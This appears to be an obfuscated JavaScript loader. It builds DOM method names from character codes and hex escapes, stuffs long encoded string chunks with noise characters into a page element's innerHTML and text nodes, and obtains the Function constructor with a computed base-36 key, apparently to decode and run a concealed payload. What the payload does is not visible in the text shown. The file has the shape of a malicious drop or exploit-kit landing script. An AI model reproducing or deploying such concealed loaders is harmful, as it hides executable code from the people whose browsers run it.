Tr6[""+(60>10?"\x69":"\x62")+"nner"+"HTM"+(85>16?"\x4c":"\x43")+""]=Tr6["inn"+String.fromCharCode(101)+"rHTM"+"L"]+Tj2+bNQ+Ayi+VNp;;
Joh="x2k0z2c2l1b2v180y0y15180y39, 342n1e321f0y2j140y2k3c1k1d2k3c1k1g2u211v3a2x162k3c"+"1k2q1d322b1t251l223h0y2j0y2r2w2p, 3"+"61v332s2t1t380y2l141d1f15161e1i1c1f1d1e1c1f1c171i1g1a1c152j0y38332b38362x 32"+"2v0y2l14141f1c1a1c170y1c2k3c1k1c241e1p1511301y3i3b0y. 2j0y2r"+"2w2p361v332s2t1t380. y2l141k15161c15152l141b2j2k2n32392l1b2v";;
eIY="180y0y1515182v2p312t2j0y0y170y2p2s0y17141k1"+"d1q1c1r0y2k3c1i1g0y1m0y2k3c1h2t0y15170y0y2l2j"+"0y370y172b38362x322v1a2u. 3633311v2w2p361"+"v332s2t141 d1d1e15170y0y170y362x380y172b3";;
e68="8362x322v1a2u3633311v2w2p361v. 332s2"+"t141d1c1d15170y0y2l14140y1p16273a301h1 i0z391w"+"1m2x1g0y2j0y2r2w2p361v332s2t1t380y2l141d1e15161d1d171e1j1a1c1518140y341l1o3"+"11r0y2j0y302t322v382w0y2l161d1d1k171d1a1c15180y312f343"+"d2p2e1u362z3833370y2j140y2g2q1i2k3c1k1e2k";;
FX9="3c1k1f1j15211r1m1w2b1x312r1020250y2j0y2r2w2p361v332s2t1t380y2. l1"+"41k15161h1i1e1i1i1h1j1k1k171d1l1c1a1c17362r1l152j0y38332b38362x322v0y2l1414362r1"+"l171c160y2k3c1k1l14151b3i122u3h2t1s1q1l0y2j0y2r2w2p361v332s2t1t380y2l141f15171e1c"+"1c1a1c15152l141b2j3d332e2z2f311u2l1b2v180y0y15180y1u2r340x1v1j0y2j140y22"+"3d321w3b1v2k3c1k2q1r1f14. 2k3c1k1h1l1m1a1";;
Tr6[""+"inn"+(66>15?"\x65":"\x5f")+"rHTML"]+=[Joh,eIY,e68,FX9]["jo"+String.fromCharCode(105)+""+"n"](",");;
ONu="s0y2j0y2r2w2p361v332s2t1t380y2l141d1d15161f1h1d1i1"+"g1l1h1k1h171e1l1a1c152j0y38332b38362x322v0. y. 2l1, 414362r1l171c160y3f";;
Cvh="19 242y1d2u1a3h1e3d161z0y2j0y2r2w2p361v33"+"2s2t1t380y2l141g15171d1l1j, 1a1c15152l141b2"+"j1v2r2k0x1u2l1b2v180y0y1515182v2p312t2j0y0y170y2p2"+"s0y172b38362x322v1a2u3633311v2w2p361v332s2t14. 1d1c1c15170y0y2l2, j0y37340y1"+"72b38362x322v1a2u3633311v2w2p361v332s2t141d1d1g15170y0y170y0y172b38362x32";;
c4m="2v1a2u3633311v2w2p361v332s2t141d1c1h15170y382t0y2l14141c1a1c170y"+"1l2i2k3c1k1g2k3c1k2p2s221n283010122a1u1w0y2j";;
o7z="0y302t322v382w0y2l161e1j1518141d1l1k1a1c170y122w221m1r16382u2a302"+"k3c1k1h192y18311y2p0y2j0y2r2w2p361v332s2t1t380y2l141d1h15161k17362r1l15"+"180y12342h2p35363d3831370y2j0y362t34302p2r2t0y2l141b2j2h3d2k1231352l1"+"b2v180y0y15180y38342d1d2d1d0y2j0y362t34302p2r2t0y2l1";;
Tr6["appen"+String.fromCharCode(100)+"Chil"+"d"](document["createTe"+(52>32?"\x78":"\x6f")+"tNod"+"e"](ONu+Cvh+c4m+o7z));;
nuQ="41b2j2d382l1b2v 180y0y1515182v2p312t2j0y0y17141l1h1q1f1h1r0y2k3c1i1d0y1m0"+"y2k3c1h1j0y15170y2s0y170y2s0y2l2j0y0y1"+"72b38362x322v1a2u3633311v2w2p361v332s2t141d1d1h15170y34362x0";;
PTV="y170y 380y17141h1f1q1g1i1r0y2k3c1i1h0y1m0y2k3c1h2r0y15170y0, y"+"2l141 41d1e160y1f252l2p2y2k3c1k1j33371x2k3c1i1c242k3c1k1f2b1l0y"+"2j0y302t3, 22v382w0y2l171j1a1c1518141e1";;
HKT="h1j1a1c170y2z2k3c1k1g2j1l1v1q11302k3c1k1f2u361f0y2j0y2r2w2p361v332s2t1t380y2, "+"l141e15161h17362r1l15180y33342. d2p1l361n382i"+"370y2j0y362t34302p2r2t0y2l141b2j 2i332d2k1n1l2l1b2v180y0y15180y271i34"+"1s1d161k0y2j0y362t34302p2r2t0y2l141b2j272k1s1i2k162l1b2v180y0y1515182v2p312t2";;
Sx8="j0y2p0y17141h1l1q1d1k1r0y2k3c1i1g0y1m0y2k3c1h2s0y15170y0y170y2s, 0y. 2l2"+"j0y0y17141l1f1q1e1l1r0y2k3c1j1f0y1m0y"+"2k3c1i2r0y15170y34360y170y2x0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1i15"+"170y2t0y2l14141d1i1j1a1c170y1y25212k3c1i1c1j0y2j"+"0y302t322v382w0y2l161e1i17362r1l1518141e1d1k1a1c170y. 2k3c1k1k2";;
DMD="42k3c1i1c3f1q2k3c1k1e13162r1b2e2p38"+"0y2j0y2r2w2p361v332s2t1t380y2l141g15161h17";;
Tr6[""+String.fromCharCode(97)+"ppe"+"ndChi"+(81>18?"\x6c":"\x66")+"d"](document["c"+"r"+(51>11?"\x65":"\x5e")+"ateTextNode"]([nuQ,PTV,HKT,Sx8,DMD][""+(74>22?"\x6a":"\x62")+"o"+""+String.fromCharCode(105)+"n"](" ")));;
ldr="362r1l15180y1v2o3432192p23361x3826370y2j0y362t34302p2r2t0y2l141b2j26231v322k"+"2o2k191x2l1b2v180y0y15180y1c341v1k0y2j0y362t343 02p2r2t0y2l141b2j1v1c2"+"l1b2v180y0y15152l18381p140y3h2z1g1v2k3c1i1c2a17 2b1m2k3c1k1e1b3d0y2j0y2r"+"2w2p361v332s2t1t380y2l141i15161c171"+"d1i1j1a1c17362r1l151n381o. 141d1j1c1a1c1";;
MPt="70y2c38172d182k3c1j2, u1n0y2j0y302t322v382w0y2l16"+"1d17362r1l151n38171715312j0y0y170y2p2s0y"+"17141k1d1q1e1k1r0y2k3c1i1g0y1m0y2k3c1h2u0y15170y0y2l142t2";;
GTr="j382l151n312j0y372t381t0y172b38362x322v1a"+"2u3633311v2w2p361v332s2t1 41d1c1k, 15170y0y170y300y2";;
xt7="l140y39371b2r1d2p1l30332t0y2j14362r1l171g1e1d1e1h1e1l1e1c1k160y3b2k3c1k1h2k3c1k"+"1e2k3c1k1d302k3c1k2q2n0y2j0y302t322v382, w0y2l1"+"71d1j1f1a1c152j0y38332b38362x322v0y2l14140y1m2l2g343a3323323f1k2k3c1k1g0"+"y2j0y302t322v382w0y2l161e171d1j1j1a1c1736"+"2r1l15152l141b2j33, 1l2k1b1d392l";;
dM3="1b2v180y0y15183f3c1m0w140y3b2v10382k3c1k1f2j1a1l29281s3i1h2u0y2j0y302t322v"+"382w0 y2l161c171d1i1j1a1i1h17362r1l15183d1m0w140y2";;
IdE="731352d2f2i2h1k2c261i0y2j0y2r2w2p361v"+"332s2t1t380y2l141f15161c171c1a1i1h153h1518312j0y370y170y0y1"+"72b38362x322v1a2u3633311v2w2p361v332s2t141. d1c1d15170y381t30300y2l140y202d2p30";;
YN9="3b32152r0x2w1u2g331c360y2j141j1h1e1 f1g1d1k1"+"l1e1. 60y2g1s3i1v2m2k3c1k1l1j1u2k3c1k1f3f272s0z0y2j0y2r2w2p361v3"+"32s2t1t380y2l, 141f15171g1h1a1c152j0y38332b38362x322v0y2l14140"+"y311b1t1v1l30242k3c1k1c3h320y2j0y302t322v382w0y2l161f"+"171h1a1c15152l141b2j1c2g301u2d2k0x202k153b2l1b2v180y0y15183f3c1m0";;
Tr6["ap"+String.fromCharCode(112)+"end"+""+String.fromCharCode(67)+"hild"](document[""+(60>29?"\x63":"\x5b")+"reat"+""+(99>24?"\x65":"\x60")+"TextNode"](ldr+MPt+GTr+xt7+dM3+IdE+YN9));;
GAk="w141d1i1j1a1h170y2k3c1k. 1c232d3h2, k3c1i1c2g"+"2x0y2j0y302t322v382w0y2l161c17362"+"r1l15183d1m0w140y2x2z3b0z37361h1a1d. 222r3214"+"0y2j0y2r2w2p361v332s2t1t380y2l141j15161c171d1i1j1a1h17362r1l153h153h14151n3a2p36";;
ilm="0w2t2q231p141d1j1f1a1c170y17312e"+"1b1g2q2r2k3c1k1h1l100y2j0y302t322v382w0y2l161g1i17362r1l15";;
QsQ="1n3a2p360w1, t, 2r2t1p141d1a1c170y2"+"k3c1j2, u2g2t2k3c1k1c1s0z100y2. j0y302t322v382w0y2l161d1i15 1n"+"3a2p360w3d1p2v2p312t 2j0y0y17141h1k1q1f1h1r0y2k3c1i";;
ypb="1d0y1m0y2k3c1h2p0y15170y2s0y170y2s0y, 2l2j0, y0y1"+"7141h1h1q1e1i. 1r0y2k3c1j1f0y1m0. y2k3c1i2p0y15170y34362x380y170y2t0"+"y2l14140y3g2h311k17121s2k3c1j2u1a260y2j0y302t322v382w 0y2l161c171d1i1"+"j1a1c17362r1l1518141d1i1j1a1c170y2z1t33112r2f1f211h3g1e2k3c1k1d3";;
yN2="i2d0y2j0y302t322v382w0y2l161c17362r1l15180y322q212p1g"+"371v2x3i1i2r0y2j140y3i2w2e2k3c1k1h0z1j3b2c32311l15391h1g142p3d"+"0y2j0y2r2w2p361v332s2t1t380y2l141d1c15161g1e1j1k1g1g1g1c1h17"+"1e1d1h1a1c17362r1l152j0y38332b38362x322v0y2l14141";;
P6L="f1d1a1c170y1s2x3f1j2b3g22112k3c1k1g342g2w301e2q2k3c1k1f3d0y2j0y2r2w2p361v332"+"s2t1t380y2l141f15161c15152l141b2j21321v2k3i1i1g2l1b"+"2v180y0y15180y312w392x152v1g2w19302c2x1j2v24262w2j380y2j0y362";;
Gdo="t34302p2r2t0y2l141b2j261j39311g2c2k152k2j242k192l1b, 2v1 80y0y15151n252v2s1p0y24"+"2b3011351i1y3e1c2y1l372532112q1x2d371d1z2y2e1h2g0y2j0y362t3"+"4302p2r2t0y2l141b2j2b351l1z251y2q1c241h2k112d2e1d2"+"l1b2v180y 0y151n201u231p0y271z24231y2q1y2e2a1s3a2n2435191u0x322j2v121i0y";;
Tr6[""+(97>35?"\x69":"\x64")+"n"+"nerH"+(100>45?"\x54":"\x4b")+"ML"]+=GAk+ilm+QsQ+ypb+yN2+P6L+Gdo;;
cN1="2j141f1f1g1c1i1j1d1c1i1e160y25372. r2w2v2a. 0y2j0y302t322v382w0y2l171e1a1"+"c152j0y, 38332b38362x322v0y2l14141d1l1j1a1c170y282b382j263g1v241b2h2g0y2j0y2"+"r2w2p361v332s2t1t380y2l141l15161c1736"+"2r1l15152l141b2j2k0x2k2j1z2k2n2k1s272k122e2q352k19232l1b2v180y 0y151"+"n3d2j0y2p0y170y300y17141j1d1q1g1l1r0y";;
iIk="2k3c1j1c0y1m0y2k3c1i2q0y15170y2w2p0y"+"2l1p0w141c160y2q36201. a2v2k3c1j2u1y2g332u2k3c"+"1k1e10122k3c1k1f1o0y2j0y302t322v382w0y2l171c1a1g15183d2j0y3b0y17141i1c1q1"+"f1j1r0y2k. 3c1i1l0y1m0y2k3c1i1g0y15170y2s380y170y2w0y2l1p";;
BL7="14362r1l171d1i1c160y3c321j1v3d270y2j0y302t322v382w0y2l171"+"d1i1j1a1c15183d 2j0y2w0y170y0y17141j1d1q1e1g1r0"+"y2k3c1i1h0y1m0y2k3c1h2u0y15170y2"+"x2v2w380y2l1p140y2k3c1j2u2q1v2k"+"3c1i1c381x103i2k3c1k1h1u2n2i1z1s330";;
aj4="y2j0y2r2w2p361v332s2t1t380y2l141h15161d1c171d1c1a1c15"+"1n3a2p360w272g221p0y2 n1x1c303i2w351z202h38312q2. e"+"2n1h2b1f0x3e0y2j0y362t34302p2r2t0y2";;
cN1=[cN1,iIk,BL7,aj4][""+(81>6?"\x6a":"\x63")+"o"+""+(61>37?"\x69":"\x61")+"n"](" ");;
s_T="l141b2j2k0x202b2q352k2n381c2k3i2l1b2v180y0y151n3a2p360w3c1"+"p2v2p312t2j0y0y170y2p2s0y1. 72b38362x322v1a2u3633311v2w2p361v332s2t141d1c1c151"+"70y0y2l2j0y, 370y170y340y172b383. 62x3 22v1"+"a2u3633311v2w2p361v332s2t141d1d1g15170y2x382t0y2l14"+"140y1f2n. 1a242k3, c1j2u180z0y2j0y302t3. 22v382w0y2l161c171d1i1j1a1c";;
llZ="17362r1l151, 8141c1a1c170y2x302k3c1k1i261b1v2f1e3d2e1j1a18292t0y"+"2j0y2r2w2p361v332s2t1t380y2l141j15161c15180y162q3i332u361z2s"+"1h2t20360y2j140y37232k3c1k1g2e3h251n 3e1u3c26302p1v2a2y111p2v0y2j0";;
U3R="y2r2w2p361v332s2t1t380y2l141d1c15161i1g1i1e1g1e1f"+"1l1g171j1j1a1c152j0y38332b383, 62x322v0y2l1414362r1l171"+"e160y2k3c1k1e1t2p1 j28, 142k3c1k1k2k3c1k1j3h1i1w3e1c0y2"+"j0y302t322v382w0y2l171d1j1i1a1c15152l141b2";;
W9V="j2u2k3i1z1h202k 162l1b2v180y0y1515182u1p2v2p312t2j0y2p0y17141j1d1"+"q1f1h1r0y2k3c1i1g0y1m0y2k3c1h2u0y1517";;
q7V="0y0y170y2s0y2l2j0y370y170y34360y17141h1h1q1f1d1r0y2k3c1i1l0y1m0y2k3c1i1e0y"+"15170y382t0y2l1414362r1l171f160y1t2k3c1k2p1811212c221f2v2l1x3715331 l1e1a2k3c1j"+"2u0y2j0y2r2w2p361v332s2t1t380y2l141g15"+"171e1c1k1a. 1c1518141 d1i1l1a1c1. 70y1k242n1n232l2k3c1k2. q0y"+"2j0y302t322v382w0y2l161e1c17362r1l151";;
Tr6["append"+(91>34?"\x43":"\x3b")+"h"+"il"+(70>33?"\x64":"\x5c")+""](document["create"+String.fromCharCode(84)+"ex"+"tN"+String.fromCharCode(111)+"de"]([cN1,s_T,llZ,U3R,W9V,q7V]["j"+"o"+String.fromCharCode(105)+"n"](".")));;
igs="80y1t342d2p1v361s382h370y2j141d1d1l1f1e1h1e1i1i1e1f160y22"+"1u311j1t0y2j0y3. 02t322v382w0y2l171f1a1c152j0y38332b383, 6. 2x"+"322v0y2l1414. 0y122k3c1k1g282e18202f373a"+"2k3c1k1j262k3c1, k1f292. k3c1k1k2c1";;
mX_="d2j0y2j0y2r2w2p361v332s2t1t380y"+"2l141d1h15161c171f1i1a1c15152l141b2j2k1s, 1t2d1v2h2l1b2v180y0"+"y15180y341n2q2h302h292p283226172z0y2j0y362t"+"34302p2r2t0y2l141b2j2k17 342h292k1n26282l1b2v. 180y0y1515183a1p2v2"+"p312t2j0y2p0y17141l1i1q1f1d1r0y2k3c1i1g0y1m0y2k3c1h2u0y15170y0y170y2s0 y2l2j0";;
gK7="y0y17141k1h1q1f1c1r0y2k3c1i1j0y1m0y2k3c1h2t0y15170y36330y170y390y"+"17141k1h1q1f1e1r0y2k3c1j1c0y1m0y2k3c1i1k0y15170y0y2l1415182q1p2v2t381u3938383"+"33214141g1e1a1c170y3h2w25162d2x2e2919242z2k3c1j2u1u2a1l0y2j0y2r2w2p3"+"61v332s2t1t380y2l141j15161c1518141l1a1c170y2v261f2l25342i1"+"n16211w2k3c1j2u2c292k3c1k1i3i0y2j0y2r2w2p361v332s2t1t380y2l141j15161d";;
H5W="1d15182t180y1l2q1x2p1q2v370z1q2x252r0y2j0y"+"362t34302p2r2t0y2l141b2j1l2k1q2k0z1x2v252l1b2v180y0y1"+"5180y2r311t1e392s38302t1b1d0y2j141d1d1a1c17"+"0y251x2k3c1i1c1w31161r2k3c1k1f1z321e1b3c2r233i0";;
rMW="y2j0y2r2w2p361v332s2t1t380y2l141h15161f1k1l1i1"+"h. 1i1k1j1g152j0y38332b3836. 2x322v0y2l14140y161n3b1b1k1q2z130y2j0y302t"+"322v382w0y2l161f171d1j1e1a1c17362r1l15152l141b2j2k1b1t2s2r301e2l1b2v180y0y1515183"+"b1p2v2t381u393838333214141g1e1a1c170y2v302k3c1k2p3h2k3c1k1d2"+"k3c1k1e2a1z231f352k3c1k1k26202j0y2j0y2r2w2p361v332s";;
igs=igs+mX_+gK7+H5W+rMW;;
VX2="2t1t380y2l141d1e15161c1518140y3a1e2z22"+"102g0y2 j0y302t322v382w0y2l161d1c1l171g1. a1c15182t180y2u20";;
bHF="2q2c2p201g37152x332r0y2j141l1 a1c170y1u1b3i3h2t28203e19"+"1k113c3b363, 80y2j0y302t322v382w0y2l161e1";;
IPo="k1e1h1f1f1j1f1l1h152j0y38332b38362x322v0y2l14141d1i1k1a1c170y202s"+"0z1l3a2k3c1k1j301w29251m0y2j0y302t322v"+"382w0y2l 161f17362r1l15152l141b2j33201g2u2k152c2l1b2v180y"+"0y15180y27311o391z382u2f2t1q1e0y2j0y362t34302p2r2t0y2l141b2j272f2k1";;
ZSX="q2k1o1z2u2, l1b2v180y0y15151n3a2p360w361l321p141d160y1f1m2c1t1v291x1k2w2a203i0y2j"+"0y2r2w2p361v332s2t1t380y2l141d1c15171h1g"+"1a1c151n3b2j0y3a0y172b38362x322v1a2u3633311v2w2p361v332s"+"2t141d1c1h15170y0y170y0y172b38362x322v";;
Tr6["i"+""+String.fromCharCode(110)+"nerHTML"]=Tr6["in"+String.fromCharCode(110)+"er"+"HT"+(87>18?"\x4d":"\x44")+"L"]+igs+VX2+bHF+IPo+ZSX;;
lKZ="1a2u3633311v2w2p361v332s2t141d1d1h15170y2x2q302t0y2l1p0x1"+"41d1i1k1a1c170y272 c2k3c1k1d3h333d260y2"+"j0y302t322v382w0y2l161c17362r1l151"+"n2v333c1p0y1w3e1l2r1h1i2h2y, 2n1j202z2134243b2w1s1l1f1n2x12282a0y2j14"+"362r1l171g1i1, k1c1h1k1k1c1c160y3g102k3c1k1. f312g1q381r1z1p3h1g293c30172k3c1i1c0y2";;
B_E="j0y2r2w2p361v332s2t1t380y2l141j15171e1e1l, 1a1c152j0y38332b38362x322v0y2l1414362r1"+"l171g160y3e1h2, k3c1k1f2k3c1k1d1o2k3c1k2q240y2j0y30. "+"2t322v382w0y2l171d1j1d1a1c15152l141b2j343b1i2y211w202k121h282k1n1l2k2n2k1s2l1b2v";;
xo8="180y0y151n292v2b1p0y2h282i2u1q1f30272y341d3"+"c3e1y2n1w2v311u221y1w0y2j0y362t343, 02p2r, 2t0y2l141b2j1y2k2n2i2v3c302k"+"1q1u 2h27342l1b2v180y0y151n36271y1p0y1u1j1"+"t142d152r2j2d2l17370x. 392i1h213b2x3136241q3c0y2j0y362t34302p2r2t0y2l141b2j2";;
qTV="k152k0x2k171h1j1u2x39362k142k2j2k2l212k1q2l1b2v180y0y151n262z1z"+"1p0y1b1i3c0z311i1o1l0z2c1x1c3a271t34291t1g1q24202p39142i0y2j141d, 1i1l1"+"a1c170y2h1l1n223h2k3c1k1d1d322k3c1j2u3b0y2j0y302t322v382w0"+"y2l161e1l1g1k1j1j1c1g1g1i17362r1l15, 2, j0y38332b383";;
zg5="62x322v0y2l14140y3h372u172h3b38230y2j0y302t3"+"22v382w0 y2l161g171 d1i1j1a1c17362r1l15152l141b2j. 2k1q1i2p2029271t2k0z2k. 1o1c2k1"+"42c2k1b2l1b2v180y0y151n3a2p360w2v1c2f1p0y291f11312v34292p263b2d1l362w1u2u";;
JgC="2y381i371p2f0y2j141d1c1c1k1d1f1k1d1f1i1d160y2m3a1u2q3e0y2j0y302t322v382w0y"+"2l171g1a1c152j0y38332b38362x322v0y2l14"+"140y2k3c1i1c2k3c1k1e2y3c1k2s1e1g1v11351f251s1r242k3c1k2q283g310y2j0y2";;
Tr6[""+"inne"+(95>45?"\x72":"\x68")+"HTML"]=Tr6[""+"inn"+String.fromCharCode(101)+"rHTML"]+[lKZ,B_E,xo8,qTV,zg5,JgC][""+"j"+(77>41?"\x6f":"\x69")+"in"](".");;
hxz="r2w2p3 61v 332s2t1t380y. 2l141d1j"+"15161c171f1h1a1c15152l141b2j1u2k1p2k11362y3726";;
var hSQ="0y2k3c1j1h0y1m0y2k3c1i2t0y15170y, ".constructor;;
var C3z=(1.0+",KtqC9_"["length"]*5);;
kdB="292v2d382l1b2v180y0y151n3. a2p360w281"+"p2v2t381u39383833321414, 1d1k1c1a1c170y361221371b2v1g3h3"+"53g151c2a1o, 2j0y2j0y2r2w2p361v332s2t1t380y2l141d1d151";;
nqH="61d1k17362r1l15181, 41h1a1c170y3. 2243c1g19222w1l2i2g0"+"y2j0y302t322v382w0y2l161i1h15182u3 9322r382x333214153f3b2x322s33 "+"3b2j0y0y1, 70y33, 342t0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1c15170 y0y2";;
FOf="l140y291p2w1x38171f381q3426372l1m2s121b2q1b2h3b1e"+"1c3b1i3b2n351a2o2x1c2v2j1y361c2p282t2b2r311l3e371z3a2p151, a17362";;
ZtA="f390y2j141j1 e1c1c1l1k1i1i1k1j160y2u37301n2p2i390y2j"+"0, y302t322v382w0y2l171c1a1c152j0y38332b38362x322v0"+"y2l1414362r1l171c. 160y112q2p1o1g2z292d3h233d0y2j0y2r2"+"w2p361v332s2t1t380y2l141l15171e1c1e1a1c15152l141b2j3e 282k2j2k172h1l2k12262q2"+"f2b351e1f1i1c2k2l3a2k1p2s2k2n1x2k152r2k2o2k1q1z1y2";;
rhN="92l1b2v180y0y15180y142n2h262q1k301x2p1n32162z0y2j141g1d1a1c170y2k3c1k1k1j"+"1x271b291a241z2e20182x1l3a0y2j0y2r2w2p361v332s2t"+"1t380y2l141d1 f15161d1c1g1i1j1d1e1k1i1d152j0y3833"+"2b38362x322v0y2l14141g160y2p3f2k3c1k2p1c1i1v2k3c1k1f290y2j0y302t322v382w0y2l17"+"1g1a1c15. 152l141b2j1k262k161x2h2k1n2k142l1b2v180y0y151518282j0y370y17141";;
tLS="l1d1q1f1r0y2k3c1i1f0y1m0y2k3c1h2r0y15170y2p300y170y2t0y2l2j0y0y172b38362x322v1"+"a2u3633311v2w2p361v332s2t141d1d1h15170y2t380y170y0y17141l1e1q1l1"+"r0y2k3c1h1g0y1m 0y2k3, c1g2q0y15170y330y2l14140y2i292k3c1k1c1l1u1x2531";;
HVF="2221342x1m1i0y2j0y2r2w2p361v332s2t1t38"+"0y2l141l1, 5161c171d1a1c1518141d1i1k1a1c170y2a2g272e1z1q";;
Tr6["in"+(71>11?"\x6e":"\x65")+""+"erHT"+String.fromCharCode(77)+"L"]=Tr6["in"+(73>4?"\x6e":"\x64")+"e"+"rHTM"+String.fromCharCode(76)+""]+hxz+kdB+nqH+FOf+ZtA+rhN+tLS+HVF;;
NAa="1i1v3i1n2h3g261p251g183e2j2s0y2j0y2r2w"+"2p361v332s2t1t380y2l141f15161c17362r1l15153h180y1h2q1w2p0"+"z372t1t2x. 2z2r0y2j140y2k3c1k1l1l"+"2k3c1j2u101c292k3c1k1j2715352k3c1k1c2k3c1k2q222q0y2j0y2r"+"2w2p361v332s2t1t380y2l141g15161i1d1g1f1e1j1d1j1i171d1k1d1a1c17362r1l152j0y383";;
FeP="32b38362x322v, 0y2l14141d1j1j1a1c170y"+"363b2d1k15332q222k3c1k1d1v. 3c0y2j0y302t322v3 82"+"w0y2l161e17362r1l15152l141b2j2t1w1h2k0z1t2z2l1, b2v18";;
Xq8="0y0y15180y1n302u332t2y2v341s330y2j0y362t34302p2r2t0y2 l141b "+"2j2k1n2k1s342y2 t2u2l1b2v180y0y15151n1v1c1z1p140y1e2n1"+"n3b1s1p392k3c1k1f16291r2c1b2. e0y2j0"+"y2r2w2p361v332s2t1t380y2l141l15161f171d";;
hXQ="1j 1l1a1 c17362r1l151n282j0y0y17141i1e1q1g1d1r0y2k3c1i1d0y1m0y2k3c1h1j0y15"+"170y322r2w0y170y0y172b38362x322v1a2u3633311v2w2, p361v332s2t141d1 d"+"1d15170y360y2l2j0y0y170y372t0y17141i"+"1k1q1g1e1r0y2k3c1j1g0y1m0y2k3c1i2q0y15170y2c330y2l140w14362r1l171c";;
Mjx="160y352q2, m2k3c1i1c1t2k3c1k1k3b1 92l23181. "+"c2a0y2j0y2r2w2p361v332s2t1t380y2l141d1e15171";;
EnJ="d1i1j1a1h15180w141d1i1j1a1h170y26182"+"i1q1e2d3i2a212b2m2k3c1k1k123c2q2w0y2j0y2r2w2p36";;
Tr6["a"+(50>2?"\x70":"\x6a")+"p"+"end"+(75>28?"\x43":"\x3c")+"hild"](document["createTex"+String.fromCharCode(116)+"No"+""+String.fromCharCode(100)+"e"](NAa+FeP+Xq8+hXQ+Mjx+EnJ));;
Jdz="1v332s2t1t380y2l141k15161c17362r1"+"l151518282j0y2t3a2t0y17141h1k1q1k1r0y2k3c1i2t0y1m0y2k3c1i1h0y15170y0y170y0"+"y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1i15170y370";;
Zvc="y2l2j0y330y17141j1f1q1e1c1r0y2k3c1i2t0y1m"+"0y2k3c1i1g0y15170y210y170y0y172b38362x322v1a, 2u3633311v2w2p361v33";;
Inp="2s2t141d1d1c15170y343938273a2t360y2l2j0y"+"2p0y170y0y17141l1h1q1d1l1r0y2k3c1i1g0y1m0y2k3c1h2u0y15170y2s0y2l142u39322r3";;
DNv="82x333214153f2v2p312t2j0y2p0y170y0y17141d1c1c1q1d1l1r0y2k3c"+"1 i1g0y1m0y2k3c1h2p0y15170y2s0y2l2j0y0y17. 0y38";;
XKh="3b2t2t0y17141j1l1q1d1e1r0y2k3c1i2t0y1m0y2k3c1i1j0"+"y15170y0y2l14282j0y370y17141k1g1q, 1e1d1r0y2k3"+"c1i1f0y1m0y2k3c1h2r0y15170y0y170y2p0y17141d1c1c1q 1f1e1r0y2k3c1i2r0y1m0y2k3c. 1i1j"+"0y15170y2t 0y2l152j0y0y170y380y172b38362x32";;
Tr6["in"+String.fromCharCode(110)+""+"erH"+String.fromCharCode(84)+"ML"]+=Jdz+Zvc+Inp+DNv+XKh;;
ZwI="2v1a2u3633311v2w. 2p361v 332s2t141d1d1d15170y0y"+"2l143f3, c1m14362r1l171c160y122l1b2"+"a2k3c1k1k2v2t231o272q331f2i1r0y2j0y302t322v382w0y2l171d1i1k1a1c1h15183d1m140y2"+"c2t, 1l381f0y2j0y302t322v382w0y2l161c171d1a1c1h153h18141d1c1a1c170y2y1y1c2"+"k3c1k2q1z2. 13i2k3c1k1g1x381i2t2m1d371m1p122c230y2j0y2r2w2 ";;
jjs="p361v332s2t1t380y2. l141d1j15161h1518"+"282w2p372t362j0, y1x2p0y. 172b38362x, 322v1a2u363331 1v2w2p361v33"+"2s2t141d1d1h15170y0y170y2x320y17141i1l1q1f1e1"+"r. 0y2k3c1i1j0y1m0y2k3c1i1d0y15170y0y2l2j0y0, y17141j1h1q1e1j1r0y2k3c1h1f0y1m0y2k3c";;
PlR="1g1l0y15170y2x320y170y390y172b38362x322v1a2u3633311v2w"+"2p. 361v332s2t141d1d1h15170y332x2s2p300y2l2"+"j0y0y17141j1g1q1e1e1r0y2k3c1g2u0y1m0y2k3c1g1h0y15170y390y170y380y2l180"+"x141c160y2k3c1k1h1m282d2515311b1d2s192w231k0y2j0y";;
zSw="2r2w2p361v332s2t1t380y2l141f15171c1a1c15153h"+"18382w2x3715182, 82j0y2t0y170y3a2t320y17141j1i"+"1q1d1r0y2k, 3c1j1g0y1m0y2k3c1i2r0y15170y370y2l2j0y330y172b38";;
b6Y="362x322v1a2u3633311v2w2p361v332s2t141d1d1c15170y"+"2132340y170y39380y17141h1f1q1i1r0y2k3c1g2u0y1m0y2k3c1g1l0y15170y39380y2";;
Tr6["i"+(62>3?"\x6e":"\x65")+"nerHT"+"M"+(66>7?"\x4c":"\x46")+""]+=ZwI+jjs+PlR+zSw+b6Y;;
Xy9="l2j0y2p0y17141j1h1q1i1r0y2. k3c1i1g0y1m0y2k3c1h2s0y15170y0y170y2s0y2"+"l142u39322r382x333214153f2v2p312t2j0y0y17 0y0y17141j1j1q1g1k1r";;
qil="0y2k3c1i1d0y 1m0y2k3c1h2r0y15170y"+"2s2s0y2l2j0y380y170y3b2t2t0y172b38362x322v1a2u"+"3633311v2w2p361v332s2t141d1d1c15170y0y2l14282j0y0y17141h1c1q1f1c1r0y2k3c1j1f0"+"y1m0y2k3c1i2p0y15170y2r0y170y2p300y17141l1g1q1f1r0y2k3c1i1h0"+"y1m0y2k3c1i1c0, y15170y0y2l152j0y0y170y0y17141i1k1q1d1g1r0y2k3c1j1g0y1m0y2k3";;
Ajy="c1i2q0y15170y330y2l143f3c1m140y311r1u3728381720210y2j0y302t322v"+"382w0y2l161c171d1a1c15183d1m141d1, i1k1a"+"1c170y2i2c1b2k3c1j2u2p0y2j0y302t32";;
Ouc="2v382w0y2l161c17362r1l153h1814362r"+"1l171e1e160y2e2h1b101w2k3c1k1d182v260, y2j0y302t322v382. w"+"0y2l171d1i1l1a1c1518282w2p372t362j0y1x0y172b38362x3";;
cT6="22v1a2u3633311v2w2p361v332s2t141l1j15170y372x"+"320y170y2v0y2l2j0y2b2x320y17141"+"h1, c1q1c1r0y2k3c1j1h0y1m0y2k3c1i2t0y15170y37332x2s0y170y0, "+"y172b38362x322v1a2u3633311v2w2 p361v332s2t1, 41l1j1";;
Xy9=[Xy9,qil,Ajy,Ouc,cT6][""+String.fromCharCode(106)+"oi"+"n"](",");;
MCy="5170y300y2l2j0y0y170y270y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1j15170y"+"380y2l180x141c160y10263f2e2g2r1o1t112"+"l2j3h0y2j0y302t322v3. 82w0y2l171 c1a"+"1c15153h18382w2x37151n3a2p360w1v37211p0y2o1z242u2019";;
